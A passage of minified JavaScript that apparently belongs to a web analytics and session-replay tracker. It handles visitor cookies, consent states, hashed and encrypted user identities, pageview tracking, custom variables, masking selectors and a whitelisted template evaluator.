wg(s){let[n,t,e,i,r,o,c,l,h]=Cg(s);return{id:n,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(r),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:l===void 0?void 0:!!Number(l),identityPrint:h===void 0||h===Zl?null:h}}function bg(s){var n;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(n=s.identityPrint)!==null&&n!==void 0?n:Zl],csString),Tg),tr)}function Ag(s){return _g.test(s)}function Tg(s){return csString.prototype.replace.call(s,/\./g,Qo)}function Rg(s){return csString.prototype.replace.call(s,new csRegExp(Qo,"g"),tr)}function Cg(s){return csString.prototype.indexOf.call(s,Qo)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,tr),Rg):csString.prototype.split.call(s,tr)}var L=(()=>{let s;return function(n){n.QUOTA_REACHED="X",n.RECORDING_RULES_TARGETING="8",n.ANALYTICS_ONLY_RULES_TARGETING="9",n.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",n.ANALYTICS_ONLY="0",n.RECORDING_GLOBAL_SAMPLING="5",n.RECORDING_TEMPORARILY="T",n.RECORDING_URL_SAMPLING="6",n.RECORDING_ETR_SAMPLING="7",n.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",n.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Ig(s){return s===L.RECORDING_GLOBAL_SAMPLING||s===L.RECORDING_RULES_TARGETING||s===L.RECORDING_URL_SAMPLING||s===L.RECORDING_ETR_SAMPLING}var Pg={[L.RECORDING_RULES_TARGETING]:L.RECORDING_GLOBAL_SAMPLING},oe=(()=>{let s;return function(n){n.ETR_OFF="0",n.ETR_ON="1"}(s||(s={})),s})(),gs=(()=>{let s;return function(n){n.ETR_LEGACY="0",n.ETR_SESSION="1",n.ETR_PAGE="2"}(s||(s={})),s})(),ne=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),ho=(()=>{let s;return function(n){n.UNNECESSARY="U",n.NOT_EXPRESSED="N",n.WITHDRAWN="W",n.GRANTED="G"}(s||(s={})),s})();var Og=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),th=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,eh=".";function Ng(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],eh)}function Mg(s){if(!Zo(s))return null;let n=uo(s);return n!==null?sh(n):null}function sh(s){var n,t;let[e,i,r,o]=csString.prototype.split.call(s,eh);return{collectState:i,replayConsent:(n=r)!==null&&n!==void 0?n:ho.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Og.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function Zo(s){return th.test(s)}function uo(s){if(!s)return null;let n=(()=>{var t;return(t=csString.prototype.match.call(s,th))===null||t===void 0?void 0:t[1]})();return n!=null?n:null}var Ue="_cs_ex",pc=2592e6,Dg=/^[0-9]+$/,kg=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?Number(this.W.getItem(Ue)):Number(this.N.get(Ue))}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(Ue,t):(this.N.set(Ue,t,pc),(e=this.Mi)===null||e===void 0||e.call(this,Ue,t,pc))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(Ue):(this.N.delete(Ue),(t=this.Di)===null||t===void 0||t.call(this,Ue))}static isValidExclusionString(t){return Dg.test(t)}}return s})(),ns="_cs_cvars",Lg=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?this.W.getItem(ns):this.N.get(ns)}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(ns,t):(this.N.set(ns,t),(e=this.Mi)===null||e===void 0||e.call(this,ns,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(ns):(this.N.delete(ns),(t=this.Di)===null||t===void 0||t.call(this,ns))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var xg=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.yl=i,this.El=r,this.ls=o,this.gv=c,this.Tr=l}start(){this.w.addListener(this.gv),this.w.addListener(this.Tr),this.w.addListener(this.yl),this.Tr.init(),this.El.init(),this.ls.init(),!this.ls.isActive()&&this.S.start()}}return s})(),Ug=(()=>{class s{constructor(t){this.Is=t}onOptout(){this.Is.removeExclusion()}}return s})(),Vg=(()=>{class s{constructor(t,e){this.Lt=t,this.gt=e}exclude(t){this.gt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.gt.remove()}isExcluded(){return this.mv()||this.yv()}mv(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.gt.get()}yv(){return csString.prototype.indexOf.call(this.Lt.href,Ue)>0}}return s})(),ih=["excludeURLforReplay"],jg=(()=>{class s{constructor(t,e){this.Is=t,this.S=e}init(){this.S.register(ih,t=>{if(T(t))this.Is.setExcludeUrlForSessionReplay(t);else throw new lt("excludeURLforReplay")})}}return s})(),Or=(()=>{let s;return function(n){n.SessionReplay="SR",n.None=""}(s||(s={})),s})(),Hg=".^",nh=".*",Bg=(()=>{class s{constructor(t){this.R=t,this.Sl=new csRegExp(`${Hg}`)}setExcludeUrlForSessionReplay(t){try{this.Sl=new csRegExp(t)}catch{B.warn(`excludeURLforReplay - invalid regex '${t}'`),this.Sl=new csRegExp(`${nh}`)}}xf(){return this.Sl.test(this.R.getAnonymizedUrl())?Or.SessionReplay:Or.None}isUrlExcludedForSessionReplay(){return this.xf()===Or.SessionReplay}getRequestParameters(){return{ex:this.xf()}}}return s})(),Fg=Math.pow(2,52),ki=null;async function rh(s){if((ki==null?void 0:ki.visitorId)===s)return ki.heapUserId;let n=await Gg(s),t=Number(n%BigInt(Fg));return ki={visitorId:s,heapUserId:t},t}async function Gg(s){let n=await crypto.subtle.digest("SHA-256",$g(s)),t=new Uint8Array(n.slice(0,8));return t=qg(t),zg(t)}function $g(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0;e<s.length;e++)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function zg(s){let n=[];return Uint8Array.from(s).forEach(function(e){let i=e.toString(16);i.length%2&&(i="0"+i),csArray.prototype.push.call(n,i)}),BigInt("0x"+csArray.prototype.join.call(n,""))}function qg(s){let n=new ArrayBuffer(s.byteLength+1),t=new Uint8Array(n);for(let e=1;e<t.byteLength;e++)t[e]=s[e-1];return t}var Wg=["undefined","anonymous","true","false","not_authenticated","NaN","NA","Na","unique_identifier","0","",'""',"[object Object]","{{ customer.email }}","{{ email }}"],Yg=[/^email$/i,/^none$/i,/^unknown$/i,/^guest$/i,/^null$/i],Xg=255,Kg="%-idtt_Salt!",Jg="spki",gc="RSA-OAEP",Nr="SHA-256",mc=318,Qg=(()=>{class s extends _t{constructor(t,e,i,r,o,c){super(),this.si=t,this.vl=e,this.M=i,this.B=r,this.Ps=o,this._l=c,this.ot=null,this.wl=null,this.bl=null,this.Uf=!1,this.Al=null,this.Tl=null,this.Rl=null,this.Ea=null,this.Cl=null,Uo()&&(this.Uf=!0,this.Al=new TextEncoder,e.setRequestParametersProviders({getRequestParameters:()=>{var l;return(l=this.Tl)!==null&&l!==void 0?l:{}}}),e.after(()=>{this.Tl=null}))}onStart(){var t,e;let i=(t=this.M.getVisitor())===null||t===void 0?void 0:t.id,r=(e=this.Ps.get()==null?void 0:csString.prototype.split.call(this.Ps.get(),"."))===null||e===void 0?void 0:e[0];if(i!==r&&this.Ps.remove(),this._l?!this.Cl&&ps.isSupported()&&(this.Cl=Promise.all([this.Vf(this._l).then(this.Ev.bind(this)),this.Sv(this._l)])):Q.warn("identify: missing encryption key",!0,"identify"),this.ot!==null){let{identity:o,sendHashedIdentity:c}=this.ot;this.ot=null,this.identify(o,c)}}onStop(){}async identify(t,e){if(!this.Uf)return;if(!this.si){Q.error("missing heap env id","identify");return}if(!this.isStarted){this.ot={identity:t,sendHashedIdentity:e};return}if(this.vv(t))return;let i=W.truncate(t,Xg),r=this.M.getVisitor();if(!r){Q.warn("identify: visitor not found",!0,"identify");return}if(await this._v(i,r.identityPrint)){if(this.M.renewVisitor(),r=this.M.getVisitor(),!r){Q.warn("identify: visitor not found",!0,"identify");return}}else this.B.refreshSession();await Promise.all([this.wv(i,e,this.si,r.id),this.bv(i,r),this.Av(i,r)])}resetIdentity(){this.ot!==null&&(this.ot=null),this.getIdentity()&&this.M.renewVisitor(),this.Ps.get()&&this.Ps.remove()}getIdentity(){let t=this.M.getVisitor();return!t||!t.identityPrint?null:t.identityPrint}getEncryptedIdentityAndKey(){let t=this.Ps.get();if(!t)return null;let e=csString.prototype.split.call(t,".");return e.length!==3?null:`${e[1]}.${e[2]}`}async _v(t,e){return e?await this.jf(t)!==e:!1}async bv(t,e){e.identityPrint=await this.jf(t),this.M.setVisitor(e)}async jf(t){var e;if(((e=this.wl)===null||e===void 0?void 0:e.identity)===t)return this.wl.identityPrint;let i=await this.Vf(t),r=W.truncate(i,12);return this.wl={identity:t,identityPrint:r},r}async Vf(t){return Wa(Nr,this.Al.encode(Kg+t))}async Ev(t){this.Ea=W.truncate(t,16);let e=this.Ps.get();if(!e)return;let i=csString.prototype.split.call(e,".");i.length===3&&i[2]!==this.Ea&&this.Ps.remove()}async Sv(t){try{this.Rl=await ps.crypto.importKey(Jg,xo(t),{name:gc,hash:Nr},!1,["encrypt"])}catch{Q.error(`fail to import encryption key '${t}'`,"IdentityService")}}async Tv(t){if(!this.Rl)return null;let e=rr(t);e.byteLength>mc&&(Q.error("arrayBuffer too long","encryptIdentity"),e=e.slice(0,mc));try{let i=await ps.crypto.encrypt({name:gc},this.Rl,e);return Ud(i)}catch{return null}}async Av(t,e){if(await this.Cl,!this.Ea)return;let i=await this.Rv(t);i&&this.Ps.set(`${e.id}.${i}.${this.Ea}`)}async Rv(t){var e;if(((e=this.bl)===null||e===void 0?void 0:e.identity)===t)return this.bl.encryptedIdentity;let i=await this.Tv(t);return i?(this.bl={identity:t,encryptedIdentity:i},i):null}async wv(t,e,i,r){let o=e?await Wa(Nr,this.Al.encode(t)):t,c=csString(await rh(r));this.Tl={a:i,u:c,st:P.now().toString(),b:"web",i:o,v:"1",s:"1"},this.vl.send()}vv(t){for(let e of Wg)if(t===e)return!0;for(let e of Yg)if(e.test(t))return!0;return!1}}return s})(),li="_cs_i",Zg=(()=>{class s{constructor(t){this.W=t}set(t){this.W.setItem(li,t)}remove(){this.W.removeItem(li)}get(){return this.W.getItem(li)}}return s})(),tm=2592e5,em=(()=>{class s{constructor(t){this.N=t}set(t,e=tm){this.N.set(li,t,e,!0)}remove(){this.N.delete(li)}get(){return this.N.get(li)}}return s})(),yc=1/0,{toString:sm}=Object.prototype;function im(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":sm.call(s)}var ta=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&im(s)==="[object Symbol]";function oh(s){if(typeof s=="string"||ta(s))return s;let n=`${s}`;return typeof s=="number"?n==="0"&&1/s===-yc?"-0":n:s instanceof Number&&n==="0"&&1/s.valueOf()===-yc?"-0":n}var nm=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,rm=/^\w*$/;function om(s,n){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||ta(s)?!0:rm.test(s)||!nm.test(s)||n!=null&&s in Object(n)}function ea(s,n){if(typeof s!="function"||n!=null&&typeof n!="function")throw new TypeError("Expected a function");let t=function(...e){let i=n?n.apply(this,e):e[0],{cache:r}=t;if(r.has(i))return r.get(i);let o=s.apply(this,e);return t.cache=r.set(i,o)||r,o};return t.cache=new(ea.Cache||Map),t}ea.Cache=Map;var am=500;function cm(s){let n=ea(s,t=>{let{cache:e}=n;return e.size===am&&e.clear(),t});return n}var lm=46,hm=/\\(\\)?/g,um=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),ah=cm(s=>{let n=[];return csString.prototype.charCodeAt.call(s,0)===lm&&csArray.prototype.push.call(n,""),csString.prototype.replace.call(s,um,(t,e,i,r)=>{let o=t;return i?o=csString.prototype.replace.call(r,hm,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(n,o),t}),n});function dm(s,n){return csArray.isArray(s)?s:om(s,n)?[s]:ah(s)}function fm(s,n){let t=dm(n,s),e=s,i=0,{length:r}=t;for(;e!=null&&i<r;){let o=oh(t[i]);e=e[o],i+=1}return i&&i===r?e:void 0}function pm(s){return"iterable"in s}function ch(s){return J(s.iterable)?T(s.iterable)||s.iterable===null:!0}function lh(s,n,t){let e=s==null?void 0:fm(s,n);return e===void 0?t:e}var gm=/\b__p \+= '';/g,mm=/\b(__p \+=) '' \+/g,ym=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Em=/['\n\r\u2028\u2029\\]/g,hh=/[&<>"']/g,Sm=csRegExp(hh.source),vm=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,On=/($^)/,_m={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},wm=/[()=,{}[\]/\s]/,bm=/<%-([\s\S]+?)%>/g,Am=/<%([\s\S]+?)%>/g,uh=/<%=([\s\S]+?)%>/g,{hasOwnProperty:Ec}=Object.prototype,Tm="Invalid `variable` option passed into `_.template`";function Rm(s){return`\\${_m[s]}`}var Cm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Im={escape:bm,evaluate:Am,interpolate:uh,variable:"",imports:{_:{template:Bn,escape(s){return s&&Sm.test(s)?csString.prototype.replace.call(s,hh,n=>Cm[n]):s!=null?s:""}}}};function Bn(s,n){let t={...Im,...n},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,S=>t==null?void 0:t.imports[S]),r,o,c=0,l=t.interpolate||On,h="__p += '",d=csRegExp(`${(t.escape||On).source}|${l.source}|${(l===uh?vm:On).source}|${(t.evaluate||On).source}|$`,"g"),u=`//# sourceURL=${Ec.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,d,(S,C,M,v,w,I)=>{let D=M||v;return h+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,I),Em,Rm),C&&(r=!0,h+=`' +
__e(${C}) +
'`),w&&(o=!0,h+=`';
${w};
__p += '`),D&&(h+=`' +
((__t = (${D})) == null ? '' : __t) +
'`),c=I+S.length,S}),h+=`';
`;let g=Ec.call(t,"variable")&&t.variable;if(!g)h=`with (obj) {
${h}
}
`;else if(wm.test(g))throw new Error(Tm);h=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(h,gm,""):h,mm,"$1"),ym,"$1;"),h=`function(${g||"obj"}) {
${g?"":`obj || (obj = {});
`}var __t, __p = ''${r?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${h}return __p
}`;let y;try{y=Function(...e,`${u}return ${h}`)(...i)}catch(S){y=S}if(y.source=h,y instanceof Error)throw y;return y}var Pm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,Om=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Nm=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function Sc(s){if(!Pm.test(s)||Om.test(s))throw new Error("whitelisted function is wrongly used")}var vc={"window.location.hash.replace(":(s,n)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return Sc(t),Bn(`\${${s}}`)(n)},"window.sessionStorage.getItem(":(s,n)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return Sc(t),Bn(`\${${s}}`)(n)},"document.querySelector(":(s,n)=>{if(Nm.test(s))return Bn(`\${${s}}`)(n)},"new Date().getTime()":(s,n)=>new csDate().getTime().toString()};function Mm(s){let n=Fs(Object.keys(vc),t=>Pt(s,t));if(n)return vc[n]}function Dm(s){return Pt(s,"'")&&vi(s,"'")}var km=/\$\{([\s\S]+?)\}/g,Lm=s=>(n,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),r=>{let o=csString.prototype.trim.call(r),c=lh(s,o);if(c===void 0)if(Dm(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let l=Mm(o);if(l&&(c=l(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function yi(s,n){try{return csString.prototype.replace.call(s,km,Lm(n))}catch{return null}}function fo(s,n){let t={};for(let e of Object.keys(s)){let i=s[e];if(T(i)){let r=yi(i,n);if(r===null)return null;t[e]=r}else t[e]=i}return t}function po(s,n){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>yi(e,n)),e=>e!==null&&Ut(e)),",");return Ut(t)?t:null}function xm(s){return csArray.isArray(s)?csArray.prototype.map.call(s,oh):ta(s)?[s]:csArray.from(ah(s))}function Um(s,n){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],r=e[2],o=lh(n,xm(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),l=>{let h=o[l];typeof h=="object"&&h!==null&&!csArray.isArray(h)&&r in h&&csArray.prototype.push.call(c,h)}),c}catch{return null}}function Vm(s,n){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),r=parseInt(e[2],10);return r<=i||r>n.length?null:csArray.prototype.slice.call(n,i,r)}function jm(s,n){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=Um(csString.prototype.trim.call(t[0]),n);return t.length===2?e===null?null:Vm(csString.prototype.trim.call(t[1]),e):e}var Mr=(()=>{let s;return function(n){n.AND="AND",n.OR="OR"}(s||(s={})),s})(),me=(()=>{let s;return function(n){n.STARTS_WITH="startsWith",n.EQUALS="equals",n.NOT_EQUALS="notEquals",n.CONTAINS="contains",n.NOT_CONTAINS="notContains",n.MATCHES="matches",n.NOT_MATCHES="notMatches",n.EXIST="exist",n.NOT_EXIST="notExist"}(s||(s={})),s})();function dh(s,n){return Hm(s.operator,$m(s.args,n))}function Hm(s,n){switch(s){case me.EXIST:case me.NOT_EXIST:return Bm(s,n);default:return Fm(s,n)}}function Bm(s,n){let[t]=n;if(!Ut(t))return!1;switch(s){case me.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case me.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function Fm(s,n){let[t,e]=n;if(!(s in Mr)&&!(T(t)&&T(e)))return!1;switch(s){case Mr.AND:return!!csArray.prototype.reduce.call(n,(r,o)=>r&&o);case Mr.OR:return!!csArray.prototype.reduce.call(n,(r,o)=>r||o);case me.STARTS_WITH:return Pt(t,e);case me.EQUALS:return t===e;case me.NOT_EQUALS:return t!==e;case me.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case me.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case me.MATCHES:{let r=_c(e);return r!==null&&r.test(t)}case me.NOT_MATCHES:{let r=_c(e);return r!==null&&!r.test(t)}default:return!1}}function Gm(s){return!!(s&&s.operator&&s.args)}function $m(s,n){return csArray.prototype.map.call(s,t=>Gm(t)?dh(t,n):T(t)?yi(t,n):t)}function _c(s){let n=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(n){let[,e,i]=n;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var Ei=(()=>{class s{constructor(...t){this.Hf=t}addProvider(t){csArray.prototype.push.call(this.Hf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Hf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),zm=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function qm(){return{la:zm}}var Os=(()=>{let s;return function(n){n.Artificial="a",n.Renewal="r",n.Natural="n"}(s||(s={})),s})(),Ms=(()=>{let s;return function(n){n.Natural="Natural",n.Artificial="Artificial",n.Renewal="Renewal"}(s||(s={})),s})(),Wm=(()=>{class s extends _t{constructor(t,e,i,r,o,c){super(),this.E=t,this.w=e,this.J=i,this.Il=r,this.R=o,this.hs=c,this.Sa=null}init(){this.Cv()}onStart(t=Ms.Natural){switch(t){case Ms.Natural:this.Iv();break;case Ms.Artificial:this.Pv();break;case Ms.Renewal:this.Ov();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Pl(t,e)):(ft(t)&&this.R.overridePath(t,e),this.J.emitTargetingRulesArtificialPageview(this.R.getUrl()),this.E.hasTargetingRules()&&this.R.cleanupOverrideLifespan())}Iv(){this.hs.setPageViewType(Os.Natural);let t=this.R.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.R.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(Os.Natural),this.Sa=t}Ov(){this.hs.setPageViewType(Os.Renewal);let t=this.R.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.w.emitAfterNaturalPageView(Os.Renewal),this.Sa=t}Pl(t,e,i=!1){ft(t)&&this.R.overridePath(t,e);let r=this.R.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Sa,r),this.hs.setPageViewType(Os.Artificial),this.Il.send(),this.R.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Sa=r}Pv(){this.Pl(null,void 0,!0)}Cv(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Pl())})}}return s})(),Ym=(()=>{class s{constructor(){this.Ol=Os.Natural}setPageViewType(t){this.Ol=t}getPageViewType(){return this.Ol}getRequestParameters(){return{pvt:this.Ol}}}return s})();var Xm=99999,Km=(()=>{class s{constructor(t){this.C=t,this.Nv=this.Mv()&&window.CSCurrentScript}Dv(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.kv(e)?null:Math.round(e.responseEnd-e.fetchStart)}kv(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.Nv||this.Lv()!==1)return{};let t=this.Dv();return t===null?{}:{dt:`${Math.min(t,Xm)}`}}Lv(){var t;return((t=this.C.getSession())===null||t===void 0?void 0:t.pageNumber)||null}Mv(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),fh=["trackPageview"],go=["setPath"],mo=["setQuery"],wc=["referrer:maskUrl"],Jm=["referrer:removeQueryString"],Qm=["referrer:keepQueryString"],Dr=s=>Fe(s)&&s!==null,Zm=(s,n,t,e)=>{s.register(fh,(i,r)=>{if(!T(i)){n.triggerArtificialPageView();return}Dr(r)?n.triggerArtificialPageView(i,r):n.triggerArtificialPageView(i)}),s.register(go,(i,r)=>{if(!T(i))throw new lt(go[0]);Dr(r)?t.overridePath(i,r):t.overridePath(i)}),s.register(mo,(i,r)=>{if(!T(i))throw new lt(mo[0]);Dr(r)?t.overrideQuery(i,r):t.overrideQuery(i)}),e&&(s.register(wc,i=>{if(!T(i))throw new lt(wc[0]);e.addUrlMaskingPattern(i)}),s.register(Jm,()=>e.enableRemoveQueryString()),s.register(Qm,()=>e.disableRemoveQueryString()))};var ty=(()=>{class s{constructor(t,e,i,r,o,c,l,h,d,u,g,y,S,C,M){this.E=t,this.S=e,this.w=i,this.je=r,this.M=o,this.C=c,this.Ns=l,this.Ct=h,this._t=d,this.R=u,this.Wt=g,this.hs=y,this.J=S,this.fe=C,this.wn=M}init(){let t=new gi(this.E.getTrackerUri(),"pageview");this.Os=new Wm(this.E,this.w,this.J,t,this.R,this.hs),this.Os.init();let e=new Ei(this.je,this.M,yt,this.Ns,this.R,this.Ct,Lo,this._t,this.hs,new Km(this.C),this.Wt);this.fe&&e.addProvider(this.fe),this.wn&&e.addProvider(this.wn);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let r=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return r&&(o.happid=r),o}})}t.setRequestParametersProviders(e),Zm(this.S,this.Os,this.R,this.Ns)}start(t){this.Os.start(t)}stop(){this.Os.stop()}onBeforeSessionRenewal(){this.Os.stop()}}return s})();function sa(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function ia(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var Rt=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),cn=(()=>{class s extends Rt{}return s})(),ph=(()=>{class s extends Rt{validateArgs(t){if(Y(t)){let e=J(t.path)?T(t.path):!0,i=J(t.decodeURI)?T(t.decodeURI):!0,r=J(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&r}return!1}execute(t){if(!t.path)this.Rr([]);else{let e=[t.path],i=sa(t.decodeURI),r=ia(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.Rr(e)}}Rr(t){this.commandsService.applyFromImplementation(fh[0],t,"ArtificialPageviewTemplate")}}return s})(),lr=["trackError"],ey=(()=>{class s extends cn{validateArgs(t){return Y(t)?T(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=yi(t.message,e);if(!i)return;let r={};for(let o of t.attributes){let c=yi(o.value,e);c!==null&&(r[o.key]=c)}this.commandsService.applyFromImplementation(lr[0],[i,r],"CustomErrorTemplate")}}return s})(),na=["setCustomVariable"],sy=(()=>{class s{constructor(t,e){this.S=t,this._t=e}init(){this.S.register(na,(t,e,i,r)=>{this._t.set(t,e,i,r)})}onAfterArtificialPageView(){this._t.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this._t.deleteNextPageOnlyCustomVariables()}onOptout(){this._t.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this._t.removeCustomVariablesSession(),this._t.removeCustomVariablesPage()}}return s})(),iy=(()=>{class s extends Rt{validateArgs(t){if(Y(t)){let e=ch(t),i=csArray.isArray(t.scope)?Ho(t.scope,r=>T(r)):!0;return e&&i&&vt(t.index)&&T(t.name)&&T(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(na[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),gh=["setEncryptionSelectors"],ra=["setPIISelectors"],mh=["setCapturedElementsSelector"],ny=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.lt=i,this.re=r,this.Yt=o,this.ut=c,this.bn=l}init(){var t,e;this.bn&&this.ut&&((t=this.bn)===null||t===void 0||t.addSelector((e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ft()}onStartTracking(t){this.re.start(),this.w.emitSensitiveStatusChange()}onBeforeArtificialPageView(){this.re.stop(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.re.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.re.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.re.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ft(){this.S.register(ra,t=>{this.lt.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(mh,t=>{this.Yt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(gh,t=>{var e,i;(e=this.ut)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.bn)===null||i===void 0||i.addSelector(t)})}}return s})(),ry=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(gh[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),oy="data-cs-override-id",ay=(()=>{class s extends Rt{validateArgs(t){if(Y(t)){let e=ft(t.value)?T(t.value):!0;return T(t.selector)&&e}return!1}execute(t){var e;if(!Ut(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(oy,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),cy=512,ly=255,kr=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,cy),this.value=T(e)?csString.prototype.slice.call(e,0,ly):e}static 